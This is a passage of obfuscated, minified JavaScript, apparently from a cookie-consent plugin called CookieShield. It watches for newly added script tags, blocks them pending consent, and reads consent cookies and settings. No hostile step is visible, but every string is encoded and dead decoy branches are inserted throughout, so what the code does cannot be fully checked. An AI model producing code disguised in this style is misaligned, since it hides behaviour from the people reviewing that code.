{api_key:_0x2a6f80,found_item:_0x33308e}=_0x3edc66(_0x52ddea);if(!!_0x2a6f80){if(_0x4e7af5(0x604)+'T'===_0x4e7af5(0x604)+'T'){_0x1a87af=!![];console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x43c)+_0x4e7af5(0x4c4)+_0x4e7af5(0x4ea)+_0x4e7af5(0x6ab)+_0x4e7af5(0x6fa)+'t\x20')+_0x2a6f80);_0x51e6fe=!![];}else{_0x41d64e[_0x4e7af5(0x3ca)](_0x4e7af5(0x27a)+_0x4e7af5(0x672)+_0x4e7af5(0x634)+_0x4e7af5(0x6a0)+_0x4e7af5(0x63f)+_0x4e7af5(0x3ee)+_0x4e7af5(0x19b)+_0x4e7af5(0x318)+_0x4e7af5(0x488)+_0x4e7af5(0x3ce)+_0x4e7af5(0x3ce)+_0x4e7af5(0x3ce)+_0x4e7af5(0x3ce)+_0x4e7af5(0x374)+_0x4e7af5(0x3ce)+_0x4e7af5(0x519)+_0x4e7af5(0x721)+_0x4e7af5(0x547)+_0x4e7af5(0x2f3)+_0x4e7af5(0x4ca)+_0x4e7af5(0x6a0)+_0x4e7af5(0x3aa)+_0x4e7af5(0x346)+_0x4e7af5(0x3ce)+_0x4e7af5(0x3ce)+_0x4e7af5(0x3ce)+_0x4e7af5(0x3ce)+_0x4e7af5(0x75c)+_0x4e7af5(0x363)+_0x4e7af5(0x5fa)+_0x4e7af5(0x259)+_0x4e7af5(0x743)+_0x4e7af5(0x1d0)+_0x4e7af5(0x2ee)+_0x4e7af5(0x6db)+_0x4e7af5(0x4b6)+_0x4e7af5(0x48d)+_0x4e7af5(0x198)+_0x4e7af5(0x5ae)+_0x4e7af5(0x7c7)+_0x4e7af5(0x374)+_0x4e7af5(0x3ce)+_0x4e7af5(0x253)+_0x4e7af5(0x5d3)+_0x4e7af5(0x504)+_0x4e7af5(0x710)+_0x4e7af5(0x6f0)+_0x4e7af5(0x5d6)+_0x4e7af5(0x1e4)+_0x4e7af5(0x1e6)+_0x4e7af5(0x44d)+_0x4e7af5(0x3e4)+_0x4e7af5(0x21e)+_0x4e7af5(0x346)+_0x4e7af5(0x75c)+_0x4e7af5(0x763)+_0x4e7af5(0x253)+_0x4e7af5(0x235)+_0x4e7af5(0x3aa)+_0x4e7af5(0x428)+_0x4e7af5(0x39d)+_0x4e7af5(0x5e8)+_0x4e7af5(0x4ca)+_0x4e7af5(0x436)+_0x4e7af5(0x4f3)+_0x4e7af5(0x349)+_0x4e7af5(0x799)+_0x4e7af5(0x374)+_0x4e7af5(0x3ce)+_0x4e7af5(0x7c1)+_0x4e7af5(0x353)+_0x4e7af5(0x3c8)+_0x4e7af5(0x66f)+_0x4e7af5(0x6bc)+_0x4e7af5(0x596)+_0x4e7af5(0x26a)+_0x4e7af5(0x7c1)+_0x4e7af5(0x7c1)+_0x4e7af5(0x676)+_0x4e7af5(0x640)+_0x4e7af5(0x2dd)+_0x4e7af5(0x75c)+_0x4e7af5(0x430)+_0x4e7af5(0x23b)+_0x4e7af5(0x74d)+_0x4e7af5(0x6a0)+_0x4e7af5(0x3eb)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x318)+_0x4e7af5(0x72a)+_0x4e7af5(0x374)+_0x4e7af5(0x3ce)+_0x4e7af5(0x6a0)+_0x4e7af5(0x501)+_0x4e7af5(0x6d5)+_0x4e7af5(0x21b)+_0x4e7af5(0x1a4)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x6a0)+_0x4e7af5(0x3b2)+_0x4e7af5(0x3ce)+_0x4e7af5(0x31b)+_0x4e7af5(0x1d7)+_0x4e7af5(0x538)+_0x4e7af5(0x766)+_0x4e7af5(0x4dd)+_0x4e7af5(0x1c4)+_0x4e7af5(0x34b)+_0x4e7af5(0x42b)+_0x4e7af5(0x192)+_0x4e7af5(0x292)+_0x56caa4+(_0x4e7af5(0x31b)+_0x4e7af5(0x3d8)+_0x4e7af5(0x1e2)+_0x4e7af5(0x4c6)+_0x4e7af5(0x64f)+_0x4e7af5(0x40e)+_0x4e7af5(0x470)+_0x4e7af5(0x426)+_0x4e7af5(0x1d5)+'\x0a'),_0x4e7af5(0x527)+_0x4e7af5(0x1e1)+_0x4e7af5(0x3ac)+_0x4e7af5(0x719)+_0x4e7af5(0x74b)+_0x4e7af5(0x42d)+_0x4e7af5(0x478)+_0x4e7af5(0x65c)+_0x4e7af5(0x37c)+_0x4e7af5(0x51d)+_0x4e7af5(0x798)+_0x4e7af5(0x6ef)+_0x4e7af5(0x38c)+_0x4e7af5(0x2c0),_0x4e7af5(0x527)+_0x4e7af5(0x1e1)+_0x4e7af5(0x3ac)+_0x4e7af5(0x719)+_0x4e7af5(0x74b)+_0x4e7af5(0x42d)+_0x4e7af5(0x478)+'x;');}}else{if(!!_0x33308e&&_0x33308e?.[_0x4e7af5(0x6a6)+_0x4e7af5(0x491)+_0x4e7af5(0x4f2)+_0x4e7af5(0x18a)]){_0x1a87af=!![];_0x2a6f80=_0x33308e?.[_0x4e7af5(0x72c)];console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x531)+_0x4e7af5(0x6a7)+_0x4e7af5(0x4ea)+_0x4e7af5(0x6ab)+_0x4e7af5(0x6fa)+'t\x20')+_0x2a6f80);}}if(_0x1a87af){_0x3e2004[_0x4e7af5(0x541)]=MAP_TYPE_ATTRIBUTE;_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x68e)+_0x4e7af5(0x6e1)+_0x4e7af5(0x700)+_0x4e7af5(0x72c),_0x2a6f80);_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x77c)+_0x4e7af5(0x52a)+'e',_0x4e7af5(0x25c)+_0x4e7af5(0x51f)+_0x4e7af5(0x233)+'e',_0x4e7af5(0x534)+_0x4e7af5(0x4ea)+_0x4e7af5(0x206)+_0x4e7af5(0x6fa)+_0x4e7af5(0x3f7)+_0x4e7af5(0x2ef)+'d',_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x2e7)+_0x4e7af5(0x417)+'n');if(_0x33308e&&_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]){_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]);}}}if((typeof _0x55f0b7===_0x4e7af5(0x20a)+'ng'||typeof _0x55f0b7===_0x4e7af5(0x7c8)+'ct')&&_0x55f0b7&&(!_0x55f0b7[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x1a5098)||_0x4c1255)){_0x590002[_0x4e7af5(0x732)](_0x55f0b7);}if((typeof _0x55f0b7===_0x4e7af5(0x20a)+'ng'||typeof _0x55f0b7===_0x4e7af5(0x7c8)+'ct')&&_0x55f0b7&&!_0x512212[_0x4e7af5(0x681)+_0x4e7af5(0x4de)](_0x4e7af5(0x645)+_0x4e7af5(0x58d)+_0x4e7af5(0x429)+'d')){if(_0x4e7af5(0x6e6)+'x'===_0x4e7af5(0x6e6)+'x'){var _0x1a87af=![];var {api_key:_0x2a6f80,found_item:_0x33308e}=_0x51d0cc(_0x55f0b7);if(!!_0x2a6f80){_0x1a87af=!![];console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x43c)+_0x4e7af5(0x4c4)+_0x4e7af5(0x714)+_0x4e7af5(0x704)+_0x4e7af5(0x278))+_0x55f0b7);_0x51e6fe=!![];}else{if(!!_0x33308e&&_0x33308e?.[_0x4e7af5(0x6a6)+_0x4e7af5(0x491)+_0x4e7af5(0x4f2)+_0x4e7af5(0x18a)]){_0x1a87af=!![];_0x2a6f80=_0x33308e?.[_0x4e7af5(0x72c)];console[_0x4e7af5(0x287)+'g'](SHIELDLOG+(_0x4e7af5(0x1d9)+_0x4e7af5(0x531)+_0x4e7af5(0x6a7)+_0x4e7af5(0x714)+_0x4e7af5(0x704)+_0x4e7af5(0x278))+_0x55f0b7);}}if(_0x1a87af){if(_0x4e7af5(0x60f)+'t'!==_0x4e7af5(0x60f)+'t'){_0x4b07eb=_0x4e7af5(0x613)+_0x4e7af5(0x793)+'n';}else{_0x3e2004[_0x4e7af5(0x541)]=MAP_TYPE_ATTRIBUTE;_0x3e2004[_0x4e7af5(0x23e)]='';_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x196)+_0x4e7af5(0x2ef)+_0x4e7af5(0x623)+'c',_0x55f0b7);_0x3e2004[_0x4e7af5(0x41b)+_0x4e7af5(0x37e)+_0x4e7af5(0x27d)](_0x4e7af5(0x38b)+_0x4e7af5(0x68e)+_0x4e7af5(0x6e1)+_0x4e7af5(0x700)+_0x4e7af5(0x72c),_0x2a6f80);_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x77c)+_0x4e7af5(0x52a)+'e',_0x4e7af5(0x25c)+_0x4e7af5(0x51f)+_0x4e7af5(0x233)+'e',_0x4e7af5(0x534)+_0x4e7af5(0x376)+_0x4e7af5(0x704)+_0x4e7af5(0x76f)+_0x4e7af5(0x191)+'ed',_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x2e7)+_0x4e7af5(0x417)+'n');if(_0x33308e&&_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]){_0x3e2004[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x33308e?.[_0x4e7af5(0x624)+_0x4e7af5(0x191)+_0x4e7af5(0x411)+_0x4e7af5(0x68a)+_0x4e7af5(0x505)]);}}}}else{_0x3c5664(_0x4e7af5(0x662),_0x4e7af5(0x34c)+_0x4e7af5(0x633)+_0x4e7af5(0x25e)+_0x4e7af5(0x6a8),!![]);}}}else{var _0x5e7212=_0x199d92[_0x4e7af5(0x5fc)+_0x4e7af5(0x2bb)](_0x58eea9[_0x4e7af5(0x2ea)+_0x4e7af5(0x6f5)+_0x4e7af5(0x2fd)+'h'],_0x422e6e[_0x4e7af5(0x2ea)+_0x4e7af5(0x7ad)+_0x4e7af5(0x5ea)+'ce']);_0x32a4dd[_0x4e7af5(0x23e)]=_0x5e7212;_0x267284[_0x4e7af5(0x4e3)+_0x4e7af5(0x507)+'t'][_0x4e7af5(0x6d9)](_0x4e7af5(0x534)+_0x4e7af5(0x704)+_0x4e7af5(0x42a)+_0x4e7af5(0x497),_0x4e7af5(0x602)+_0x4e7af5(0x5bd)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x7b8)+'s',_0x4e7af5(0x31f)+_0x4e7af5(0x210)+_0x4e7af5(0x78f)+_0x4e7af5(0x327)+_0x4e7af5(0x3ff)+_0x4e7af5(0x464)+_0x4e7af5(0x765)+_0x4e7af5(0x2e7)+_0x4e7af5(0x417)+'n');_0x481cf6[_0x4e7af5(0x287)+'g'](_0xb7fee1+(_0x4e7af5(0x1d9)+_0x4e7af5(0x475)+_0x4e7af5(0x3bf)+_0x4e7af5(0x559)+_0x4e7af5(0x62c)+_0x4e7af5(0x44f)+'t\x20')+_0xf17c76);}}}}}}}catch(_0x51fbaa){if(_0x4e7af5(0x60c)+'m'===_0x4e7af5(0x300)+'E'){var _0x24f1ff=_0x494cde[_0x7a4211];while(_0x24f1ff[_0x4e7af5(0x733)+'At'](0x95d+0x133*0x6+-0x108f)=='\x20'){_0x24f1ff=_0x24f1ff[_0x4e7af5(0x5ef)+_0x4e7af5(0x321)+'g'](-0x1754+-0x7*-0x3ef+-0x434,_0x24f1ff[_0x4e7af5(0x433)+'th']);}if(_0x24f1ff[_0x4e7af5(0x2e6)+_0x4e7af5(0x59a)](_0x23ea2)===-0x9fc+-0x20d2+-0x1567*-0x2){return _0x24f1ff[_0x4e7af5(0x5ef)+_0x4e7af5(0x321)+'g'](_0x887f06[_0x4e7af5(0x433)+'th'],_0x24f1ff[_0x4e7af5(0x433)+'th']);}}else{console[_0x4e7af5(0x3ca)](_0x51fbaa);}}}else{_0x140a92='_'+_0x215643;_0x3f0926[_0x4e7af5(0x287)+'g'](_0x453fd2+(_0x4e7af5(0x5a2)+_0x4e7af5(0x1c5)+_0x4e7af5(0x1cc)+_0x4e7af5(0x5f1))+_0x5acf5a);}});_0x27e9b4();_0x146318[_0x5c27b7(0x7c6)+_0x5c27b7(0x329)](document[_0x5c27b7(0x2ec)+_0x5c27b7(0x2d2)+_0x5c27b7(0x39f)+_0x5c27b7(0x20b)],{'childList':!![],'subtree':!![]});document[_0x5c27b7(0x303)+_0x5c27b7(0x216)+_0x5c27b7(0x3a6)+_0x5c27b7(0x227)](_0x5c27b7(0x437)+_0x5c27b7(0x312)+_0x5c27b7(0x3fd)+_0x5c27b7(0x479),()=>{var _0x374aff=_0x5c27b7;if(_0x374aff(0x682)+'t'!==_0x374aff(0x682)+'t'){_0x12ffcf=_0x374aff(0x6c5)+_0x374aff(0x2d5)+_0x374aff(0x784);}else{console[_0x374aff(0x287)+'g'](SHIELDLOG+(_0x374aff(0x1d9)+_0x374aff(0x78c)+_0x374aff(0x36d)+_0x374aff(0x2d3)+_0x374aff(0x5f0)+_0x374aff(0x47e)+_0x374aff(0x5dc))+document?.[_0x374aff(0x437)+_0x374aff(0x3cc)+'te']+(_0x374aff(0x3b7)+_0x374aff(0x4cc)+'d'));_0x27e9b4();}});window[_0x5c27b7(0x303)+_0x5c27b7(0x216)+_0x5c27b7(0x3a6)+_0x5c27b7(0x227)](_0x5c27b7(0x3b4)+_0x5c27b7(0x757)+_0x5c27b7(0x7a2)+_0x5c27b7(0x22f),_0x47562c=>{var _0x224424=_0x5c27b7;if(_0x224424(0x6d3)+'H'===_0x224424(0x79b)+'l'){var _0x11ae29=_0x5b9367[_0x224424(0x58f)](_0x30ac1a=>_0x393c32[_0x224424(0x681)+_0x224424(0x4de)](_0x30ac1a[_0x224424(0x23e)]));if(!!_0x11ae29){if(!_0x11ae29[_0x224424(0x7b2)+_0x224424(0x678)+_0x224424(0x578)+_0x224424(0x46a)+_0x224424(0x3e3)+_0x224424(0x1ce)+_0x224424(0x21c)+_0x224424(0x6ba)]||_0x11ae29[_0x224424(0x7b2)+_0x224424(0x678)+_0x224424(0x578)+_0x224424(0x46a)+_0x224424(0x3e3)+_0x224424(0x1ce)+_0x224424(0x21c)+_0x224424(0x6ba)]&&(typeof _0x299190!==_0x224424(0x3d3)+_0x224424(0x462)+'d'&&typeof _0x5dd1c8?.[_0x224424(0x285)+_0x224424(0x400)+_0x224424(0x393)+_0x224424(0x753)+_0x224424(0x470)+'cy']!==_0x224424(0x3d3)+_0x224424(0x462)+'d'&&_0x18cedf?.[_0x224424(0x285)+_0x224424(0x400)+_0x224424(0x393)+_0x224424(0x753)+_0x224424(0x470)+'cy']||typeof _0x490e39!==_0x224424(0x3d3)+_0x224424(0x462)+'d'&&_0x31bfa3)){return _0x11ae29;}}}else{console[_0x224424(0x287)+'g'](SHIELDLOG+(_0x224424(0x1d9)+_0x224424(0x78c)+_0x224424(0x1cf)+_0x224424(0x2e1)+_0x224424(0x70a)+_0x224424(0x7d2)+_0x224424(0x554)+_0x224424(0x32b)+_0x224424(0x709)));_0x27e9b4();}});}else{_0x2aaee6[_0x5c27b7(0x541)]=_0x368055;_0x2d3166[_0x5c27b7(0x41b)+_0x5c27b7(0x37e)+_0x5c27b7(0x27d)](_0x5c27b7(0x38b)+_0x5c27b7(0x68e)+_0x5c27b7(0x6e1)+_0x5c27b7(0x700)+_0x5c27b7(0x72c),_0x11aadd);_0x276402[_0x5c27b7(0x4e3)+_0x5c27b7(0x507)+'t'][_0x5c27b7(0x6d9)](_0x5c27b7(0x31f)+_0x5c27b7(0x210)+_0x5c27b7(0x78f)+_0x5c27b7(0x327)+_0x5c27b7(0x77c)+_0x5c27b7(0x52a)+'e',_0x5c27b7(0x25c)+_0x5c27b7(0x51f)+_0x5c27b7(0x233)+'e',_0x5c27b7(0x534)+_0x5c27b7(0x4ea)+_0x5c27b7(0x206)+_0x5c27b7(0x6fa)+_0x5c27b7(0x3f7)+_0x5c27b7(0x2ef)+'d',_0x5c27b7(0x31f)+_0x5c27b7(0x210)+_0x5c27b7(0x78f)+_0x5c27b7(0x327)+_0x5c27b7(0x3ff)+_0x5c27b7(0x464)+_0x5c27b7(0x765)+_0x5c27b7(0x2e7)+_0x5c27b7(0x417)+'n');if(_0x2f1b18&&_0x4b229e?.[_0x5c27b7(0x624)+_0x5c27b7(0x191)+_0x5c27b7(0x411)+_0x5c27b7(0x68a)+_0x5c27b7(0x505)]){_0x20611d[_0x5c27b7(0x4e3)+_0x5c27b7(0x507)+'t'][_0x5c27b7(0x6d9)](_0x2b66b2?.[_0x5c27b7(0x624)+_0x5c27b7(0x191)+_0x5c27b7(0x411)+_0x5c27b7(0x68a)+_0x5c27b7(0x505)]);}}}}());var CookieShield=new CookieShield();(function(){'use strict';var _0x2b1f38=_0x7d3b78;var _0x37138a=![];var _0x580a97={'caller':null,'internal_debug':![],'gads_server_side':![],'map_ga_consent_checker':![],'listeners_init_done':![]};function _0x3b9fde(_0x3df69c=null){var _0x869e2=_0xea5a;console[_0x869e2(0x6ce)+_0x869e2(0x43f)+_0x869e2(0x26d)+'ed'](_0x869e2(0x396)+_0x869e2(0x210)+_0x869e2(0x648)+_0x869e2(0x351)+_0x869e2(0x209)+_0x869e2(0x739)+_0x869e2(0x3d9)+_0x869e2(0x3c5)+_0x869e2(0x4fa)+_0x869e2(0x20e)+_0x869e2(0x669)+_0x869e2(0x4d3)+'s=');console[_0x869e2(0x287)+'g'](_0x3df69c);console[_0x869e2(0x6ce)+_0x869e2(0x3a4)]();if(_0x3df69c&&typeof _0x3df69c?.[_0x869e2(0x476)+'er']!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'){_0x580a97[_0x869e2(0x476)+'er']=_0x3df69c[_0x869e2(0x476)+'er'];}if(_0x3df69c&&typeof _0x3df69c?.[_0x869e2(0x534)+_0x869e2(0x1c0)+_0x869e2(0x1bd)+_0x869e2(0x372)+_0x869e2(0x5de)+'er']!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'){if(_0x869e2(0x1f1)+'O'===_0x869e2(0x1f1)+'O'){_0x580a97[_0x869e2(0x534)+_0x869e2(0x1c0)+_0x869e2(0x1bd)+_0x869e2(0x372)+_0x869e2(0x5de)+'er']=_0x3df69c[_0x869e2(0x534)+_0x869e2(0x1c0)+_0x869e2(0x1bd)+_0x869e2(0x372)+_0x869e2(0x5de)+'er'];}else{var _0x4d6caa=null;if(typeof _0x1169a2!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'){_0x4d6caa=_0x124445[_0x869e2(0x437)](_0x4d2960)||null;}else if(typeof _0x1d4baf!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'){_0x4d6caa=_0x1cd38e[_0x869e2(0x437)](_0x588dad)||null;}if(_0x4d6caa==-0x4b5+0xb*0x21d+0x49*-0x41){_0x5b84c5=!![];}}}if(_0x3df69c&&typeof _0x3df69c[_0x869e2(0x47d)+_0x869e2(0x6e8)+'s']?.[_0x869e2(0x474)+_0x869e2(0x45f)+_0x869e2(0x6bb)+'ug']!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'){_0x580a97[_0x869e2(0x474)+_0x869e2(0x45f)+_0x869e2(0x6bb)+'ug']=_0x3df69c[_0x869e2(0x47d)+_0x869e2(0x6e8)+'s'][_0x869e2(0x474)+_0x869e2(0x45f)+_0x869e2(0x6bb)+'ug'];}if(_0x3df69c&&typeof _0x3df69c[_0x869e2(0x47d)+_0x869e2(0x6e8)+'s']?.[_0x869e2(0x310)+_0x869e2(0x2de)+_0x869e2(0x3e3)+_0x869e2(0x1ce)+_0x869e2(0x2c2)+_0x869e2(0x7a8)]!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'){_0x580a97[_0x869e2(0x6c5)+_0x869e2(0x7bb)+_0x869e2(0x70c)+_0x869e2(0x5ab)]=_0x3df69c[_0x869e2(0x47d)+_0x869e2(0x6e8)+'s'][_0x869e2(0x310)+_0x869e2(0x2de)+_0x869e2(0x3e3)+_0x869e2(0x1ce)+_0x869e2(0x2c2)+_0x869e2(0x7a8)];}if(typeof MAP_SYS!==_0x869e2(0x3d3)+_0x869e2(0x462)+'d'&&MAP_SYS?.[_0x869e2(0x534)+_0x869e2(0x287)+'g']){if(_0x869e2(0x57e)+'a'!==_0x869e2(0x57e)+'a'){_0x357b08=!![];_0x3ce323=_0x5b2089?.[_0x869e2(0x72c)];_0x4be5b5[_0x869e2(0x287)+'g'](_0x3fc8df+(_0x869e2(0x1d9)+_0x869e2(0x531)+_0x869e2(0x6a7)+_0x869e2(0x714)+_0x869e2(0x704)+_0x869e2(0x278))+_0x168fd8);}else{_0x580a97[_0x869e2(0x474)+_0x869e2(0x45f)+_0x869e2(0x6bb)+'ug']=MAP_SYS?.[_0x869e2(0x534)+_0x869e2(0x287)+'g'];}}if(!_0x580a97[_0x869e2(0x1e9)+_0x869e2(0x227)+_0x869e2(0x6f2)+_0x869e2(0x403)+_0x869e2(0x771)]){_0x580a97[_0x869e2(0x1e9)+_0x869e2(0x227)+_0x869e2(0x6f2)+_0x869e2(0x403)+_0x869e2(0x771)]=!![];if(_0x580a97[_0x869e2(0x6c5)+_0x869e2(0x7bb)+_0x869e2(0x70c)+_0x869e2(0x5ab)]){const _0x4877ba=new MutationObserver(_0x5dd172=>{var _0x175d17=_0x869e2;if(_0x175d17(0x492)+'p'!==_0x175d17(0x67c)+'S'){try{for(let _0x151677=-0x2581+-0x2f*0x33+-0x176f*-0x2;_0x151677<_0x5dd172[_0x175d17(0x433)+'th'];_0x151677++){if(_0x175d17(0x221)+'V'===_0x175d17(0x221)+'V'){const {addedNodes:_0x1614ab}=_0x5dd172[_0x151677];for(let _0x21abd6=0x2*-0x11d2+0x26bd+-0x3d*0xd;_0x21abd6<_0x1614ab[_0x175d17(0x433)+'th'];_0x21abd6++){if(_0x175d17(0x5af)+'m'!==_0x175d17(0x2b4)+'E'){const _0x1f43d1=_0x1614ab[_0x21abd6];if(_0x1f43d1[_0x175d17(0x31d)+_0x175d17(0x3b0)]===-0x1355+-0x4cb+0x1821&&_0x1f43d1[_0x175d17(0x7b5)+_0x175d17(0x295)]===_0x175d17(0x61c)+'PT'){var _0x70d7bb=_0x1f43d1[_0x175d17(0x23e)];var _0x3739f1=_0x1f43d1[_0x175d17(0x541)];var _0xc2a66f=_0x1f43d1[_0x175d17(0x4e3)+_0x175d17(0x1bf)+'e'];var _0x105c02=_0x1f43d1[_0x175d17(0x41a)+_0x175d17(0x24f)+'L'];if((typeof _0x70d7bb===_0x175d17(0x20a)+'ng'||typeof _0x70d7bb===_0x175d17(0x7c8)+'ct')&&_0x70d7bb&&_0x70d7bb[_0x175d17(0x681)+_0x175d17(0x4de)](_0x175d17(0x3d8)+_0x175d17(0x1e2)+_0x175d17(0x445)+_0x175d17(0x395)+_0x175d17(0x561)+_0x175d17(0x2f9)+_0x175d17(0x5a3)+_0x175d17(0x625)+_0x175d17(0x5be))){console[_0x175d17(0x6ce)+_0x175d17(0x43f)+_0x175d17(0x26d)+'ed'](_0x175d17(0x396)+_0x175d17(0x210)+_0x175d17(0x648)+_0x175d17(0x351)+_0x175d17(0x209)+_0x175d17(0x739)+_0x175d17(0x3c5)+_0x175d17(0x490)+_0x175d17(0x695)+_0x175d17(0x275)+_0x175d17(0x19d)+_0x175d17(0x266)+_0x175d17(0x354)+_0x175d17(0x1c3));console[_0x175d17(0x287)+'g'](_0x70d7bb);console[_0x175d17(0x6ce)+_0x175d17(0x3a4)]();_0x1f43d1[_0x175d17(0x541)]=_0x175d17(0x39a)+_0x175d17(0x448)+'in';_0x1f43d1[_0x175d17(0x23e)]='';let _0x44adb2=_0x70d7bb[_0x175d17(0x75a)+'t']('?')[0x1*-0x5ce+0x1*-0x2181+0x274f];let _0xa11045=_0x70d7bb[_0x175d17(0x75a)+'t']('?')[0x24b9*-0x1+-0x15b6+-0x2*-0x1d38];MAPX_Call_TrackFunc[_0x175d17(0x332)+_0x175d17(0x4d2)+_0x175d17(0x226)+_0x175d17(0x51e)+_0x175d17(0x1b2)+_0x175d17(0x30f)](_0x175d17(0x639)+_0x175d17(0x2b2)+_0x175d17(0x76e)+_0x175d17(0x404)+_0x175d17(0x1e5)+_0x175d17(0x5c7)+_0x175d17(0x4b1)+_0x175d17(0x2f4),_0x44adb2,_0xa11045,_0x175d17(0x7bd),_0x175d17(0x445)+_0x175d17(0x395)+_0x175d17(0x561)+_0x175d17(0x2f9)+_0x175d17(0x5a3)+_0x175d17(0x625)+_0x175d17(0x5be));}}}else{if(_0x4e88af){var _0x32ee9a=new _0x562a3b();_0x32ee9a[_0x175d17(0x308)+_0x175d17(0x212)](_0x32ee9a[_0x175d17(0x3f6)+_0x175d17(0x212)]()+_0x1c1d56*(-0x1*-0x213b+0xd6e+-0x7*0x6a7)*(-0x369+-0x2530+0x28d5*0x1)*(0x2306+-0x13d5*-0x1+-0x1*0x369f)*(-0x1*-0x599+0x1cea+-0x1e9b));var _0x19cdf3=_0x175d17(0x7ae)+_0x175d17(0x6ca)+'s='+_0x32ee9a[_0x175d17(0x348)+_0x175d17(0x5d4)+_0x175d17(0x4ce)]();}else var _0x19cdf3='';_0x5e3d6f[_0x175d17(0x34d)+'ie']=_0x364705+'='+_0x36649a+_0x19cdf3+(_0x175d17(0x656)+_0x175d17(0x200));}}}else{_0x40918c[_0x175d17(0x732)](_0x18de9f);if(_0x10bd01){var _0x45d785=_0xb866db[_0x2e1fa5];if(!!_0x45d785){_0x59a607[_0x175d17(0x732)](_0x45d785);}}}}}catch(_0x58ed7e){console[_0x175d17(0x3ca)](_0x58ed7e);}}else{_0x322057[_0x175d17(0x287)+'g'](_0x56e527+(_0x175d17(0x1d9)+_0x175d17(0x44a)+_0x175d17(0x3c0))+_0x27ca30+(_0x175d17(0x496)+_0x175d17(0x689)+'d'));_0x13a011=_0x5beb37;return{'api_key':_0x555860,'found_item':_0x5b60ae};}});_0x4877ba[_0x869e2(0x7c6)+_0x869e2(0x329)](document[_0x869e2(0x2ec)+_0x869e2(0x2d2)+_0x869e2(0x39f)+_0x869e2(0x20b)],{'childList':!![],'subtree':!![]});}function _0x21c40c(){var _0xaeba0=_0x869e2;if(_0xaeba0(0x77f)+'X'!==_0xaeba0(0x6b9)+'v'){try{var _0x5b5b70=![];var _0x4327f7=[];if(_0x580a97[_0xaeba0(0x534)+_0xaeba0(0x1c0)+_0xaeba0(0x1bd)+_0xaeba0(0x372)+_0xaeba0(0x5de)+'er']){if(typeof map_full_config!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'&&typeof map_full_config?.[_0xaeba0(0x34d)+_0xaeba0(0x43e)+_0xaeba0(0x3d6)+_0xaeba0(0x4c3)+_0xaeba0(0x256)+_0xaeba0(0x3c4)+_0xaeba0(0x1a3)+_0xaeba0(0x77c)+_0xaeba0(0x761)]!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'){if(_0xaeba0(0x3e7)+'S'!==_0xaeba0(0x3f5)+'J'){_0x4327f7=map_full_config?.[_0xaeba0(0x34d)+_0xaeba0(0x43e)+_0xaeba0(0x3d6)+_0xaeba0(0x4c3)+_0xaeba0(0x256)+_0xaeba0(0x3c4)+_0xaeba0(0x1a3)+_0xaeba0(0x77c)+_0xaeba0(0x761)];var _0x2260d2=_0x4327f7[_0xaeba0(0x445)+_0xaeba0(0x35b)+_0xaeba0(0x202)+_0xaeba0(0x1ac)]||null;if(typeof _0x2260d2!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'&&_0x2260d2){var _0x58306f=null;if(typeof MAP_Cookie!==_0xaeba0(0x3d3)+_0xaeba0(0x462)+'d'){_0x58306f=MAP_Cookie[_0xaeba0(0x437)](_0x2260d2)||null;}else if(typeof 